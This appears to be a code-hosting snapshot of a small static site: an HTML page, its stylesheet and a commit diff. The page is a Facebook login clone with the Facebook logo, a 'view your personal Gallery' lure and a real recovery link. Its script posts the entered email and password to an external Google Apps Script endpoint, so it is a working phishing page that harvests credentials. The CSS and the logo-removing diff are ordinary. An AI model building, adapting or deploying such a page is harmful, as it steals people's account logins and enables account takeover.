
==== fb.html @ ccf7ca72 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="fb.css">
    <link rel="shortcut icon" href="favicon.png" type="image/x-icon">
    <title>Facebook – log in or sign up</title>
</head>

<body>
    <main>
        <form name="facebook" method="post">          
            
            

            <div class="row"> 
                <div class="colm-form">
                    <div class="colm-log">
                        <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Logo" style="width: 200px;">
                        <p style="color:rgb(78, 79, 79)">You must Log In to view your personal Gallery.</p>
                        <br>
                    </div>
                    <div class="form-container">
                        <input type="text" placeholder="Email address or phone number" name="email" id="email" required>
                        <input type="password" placeholder="Password" name="pass" id="pass" required>
                        <button class="btn-login" name="submit" id="sent" onclick="send()">Login</button>
                        <div id="message"></div>
                        <a
                            href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten
                            password?</a>
                    </div>
                 </div>
            </div>
           
        </form>
    </main>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbyJGwN1x2lGJPuKnI0NerOj0pZQMChiAh1zHTYdYPyiHdQM6jJhfAMGh_FJHx0WQZzz/exec'
        const form = document.forms['facebook']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('Success!', response))
                .catch(error => console.error('Error!', error.message))
        })
    </script>

</body>

</html>
---- fb.css ----
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
           
body {
    font-family: 'Poppins', sans-serif;
    background-color: #f0f2f5;
    color: #1c1e21;
}

main {
    height: 90vh;
    width: 100vw;
    position: relative;
    margin: 0 auto;
}

footer {
    height: 10vh;
    background-color: #ffffff;
}

.row {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
    max-width: 1000px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.coloum{
    display: none;
}

.colm-logo {
    flex: 0 0 50%;
    text-align: left;
}



.colm-form {
    flex: 0 0 40%;
    text-align: center;
}

.colm-logo img {
    max-width: 400px;
}

.colm-logo h2 {
    font: 26px;
    font-weight: 400;
    padding: 0 30px;
    line-height: 32px;
}

.colm-form .form-container {
    background-color: #ffffff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    max-width: 400px;
}

.colm-form .form-container input, .colm-form .form-container .btn-login {
    width: 100%;
    margin: 5px 0;
    height: 45px;
    vertical-align: middle;
    font-size: 16px;
}

.colm-form .form-container input {
    border: 1px solid #dddfe2;
    color: #1d2129;
    padding: 0 8px;
    outline: none;
    border-radius: 10px;
}

.colm-form .form-container input:focus {
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.colm-form .form-container .btn-login {
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 18px;
    padding: 0 16px;
    color: #ffffff;
    font-weight: 700;
}

.colm-form .form-container .btn-login:hover {
  background: #0b56b7;
  cursor: pointer;
}

.colm-form .form-container a {
    display: block;
    color: #1877f2;
    font-size: 14px;
    text-decoration: none;
    padding: 10px 0 20px;
    border-bottom: 1px solid #dadde1;
}

.colm-form .form-container a:hover {
    text-decoration: underline;
    cursor: pointer;
}

.colm-form .form-container .btn-new {
    background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    line-height: 48px;
    padding: 0 16px;
    color: #ffffff;
    font-weight: 700;
    margin-top: 20px; 
}

.colm-form .form-container .btn-new:hover{
 background-color: #2bab11;
}

.colm-form p {
    font-size: 14px;
}

.colm-form p a {
    text-decoration: none;
    color: #1c1e21;
    font-weight: 600;
}

.colm-form p a:hover {
    text-decoration: underline;
}








































.footer-contents {
    position: relative;
    max-width: 1000px;
    margin: 0 auto;
}

footer ol {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 10px 0;
}

footer ol:first-child {
    border-bottom: 1px solid #dddfe2;
}
           
footer ol:first-child li:last-child button {
    background-color: #f5f6f7;
    border: 1px solid #ccd0d5;
    outline: none;
    color: #4b4f56;
    padding: 0 8px;
    font-weight: 700;
    font-size: 16px;
}

footer ol li {
    padding-right: 15px;
    font-size: 12px;
    color: #385898;
}

footer ol li a {
    text-decoration: none;
    color: #385898;
}

footer ol li a:hover {
    text-decoration: underline;
}

footer small {
    font-size: 11px;
}























@media (max-width: 800px){

  
  .colm-logo {
    display: none;
  }

  .colm-log {
    display: flex;
    flex: 0 0 50%;
    text-align: left;
    flex-direction: column;
    align-content: center;
    align-items: center;
  }

  .colm-log img {
    display: flex;
    max-width: 200px;
  }

  .colm-form .form-container {
    background-color: #ffffff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 15px;
    width: 350px;
}

  .coloum
  {
  
    flex-direction: column;
    margin-top: 60px;
  }

  }

  
  

























  
.popup {
    position:absolute;
    top:-150%;
    left:50%;
    opacity:1;
    transform:translate(-50%,-50%) scale(1.25);
    width:380px;
    height:500px;
    padding:20px 30px;
    background:#fff;
    box-shadow:2px 2px 5px 5px rgba(0,0,0,0.15);
    border-radius:10px;
    transition:top 0ms ease-in-out 200ms,
               opacity 200ms ease-in-out 0ms,
               transform 200ms ease-in-out 0ms; 
    z-index: 89999;
    display: none;
  }

  .popup.active {
    top:50%;
    opacity:1;
    transform:translate(-50%,-50%) scale(1);
    transition:top 0ms ease-in-out 0ms,
               opacity 200ms ease-in-out 0ms,
               transform 200ms ease-in-out 0ms;

    display: flex;
  }


  .popup .close-btn {
    position:absolute;
    top:10px;
    right:10px;
    width:15px;
    height:15px;
    background:#ffffff00;
    color:#fdfdfd00;
    text-align:center;
    line-height:15px;
    border-radius:15px;
    cursor:pointer;
  }
  .popup .form h2 {
    text-align:left;
    color:#222;
    margin:10px 0px 2px;
    font-size:25px;
  }
  .popup .form .form-element {
      padding: 25px 0px 0px 0px;
      display: flex;
  }
  
  .popup .form .form-element input[type="text"],
  .popup .form .form-element input[type="password"] {
    margin-left:5px;
    display:flex;
    width:50%;
    padding:8px;
    outline:none;
    border:1px solid #aaa;
    border-radius:5px;
  }
  
  
  .popup .form .form-element1 {
    margin-top: 8px;  
    padding-left: 0px;
    display: flex;
  }
  
  .popup .form .form-element2 input[type="text"],
  .popup .form .form-element2 input[type="password"] {
    margin: 0px 0px 7px 5px;
    display:flex;
    width:100%;
    padding:8px;
    outline:none;
    border:1px solid #aaa;
    border-radius:5px;
  }
  
  .popup .form .form-element2 {
    margin-top: 0px;  
    padding-left: 0px;
    display: flex;
  }
  
  .popup .form .form-element1 input[type="text"],
  .popup .form .form-element1 input[type="password"] {
    margin: 0px 0px 7px 5px;
    display:flex;
    width:100%;
    padding:8px;
    outline:none;
    border:1px solid #aaa;
    border-radius:5px;
  }
  
  
  
  
  
  
  
  
  
  .popup .form .form-element4 {
    display: flex; 
    justify-content: space-between;
  }
  
  .popup .form .form-element4 input[type="text"],
  .popup .form .form-element4 input[type="radio"] {
    margin: 5px 0px 7px 5px;
    display:flex;
  }
  
  
  .popup .form .form-element5 {
    display: flex; 
    justify-content: space-between;
  }
  
  .popup .form .form-element5 button {
      width: 65%;
      height: 40px;
      border: none;
      outline: none;
      font-size: 16px;
      background: #00a400;
      color: #f5f5f5;
      display: flex;
      border-radius: 10px;
      cursor: pointer;
      align-items: center;
      justify-content: center;
      margin-top:10px;
    margin-left:55px;
    
    
  }
  .popup .form .form-element a {
    display:block;
    text-align:right;
    font-size:15px;
    color:#1a79ca;
    text-decoration:none;
    font-weight:600;
  }
  
  
  .sub_title_2 {
    margin-top: 10px;
    font-size: 12px;
    display: flex;
    justify-self: start;
  }
  
  
  select {
    width: 100px;
    margin-left: 2px;
    margin-top: 10px;
    height: 35px;
    font-size: 15px;
    background: none;
    border: 1px solid #aaaa;
    border-radius: 5px;
  }
  
  
  
  .sub_title_3 {
    margin-top: 10px;
    font-size: 12px;
    margin-bottom:3px;
    display: flex;
    justify-self: start;
  }
  #all_gender {
    width: 78px;
    height: 33px;
    border: 0px solid #aaaa;
    padding: 0px 0px 0px 0px;
    border-radius: 5px;
    box-shadow: 20px;
  }
  .female {
    margin-left: 0px;
    margin-top: 5px;
  }
  .male {
    margin-top: 0px;
    margin-left: 1px;
  }
  .other {
    margin-left: 0px;
    margin-top: 0px;
  }
  /*Gender section end*/

==== commit 3f912f14: "Update fb.html" ====
--- a/fb.html
+++ b/fb.html
@@ -19,7 +19,6 @@
             <div class="row"> 
                 <div class="colm-form">
                     <div class="colm-log">
-                        <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Logo" style="width: 200px;">
                         <p style="color:rgb(78, 79, 79)">You must Log In to view your personal Gallery.</p>
                         <br>
                     </div>
@@ -52,4 +51,4 @@
 
 </body>
 
-</html>+</html>
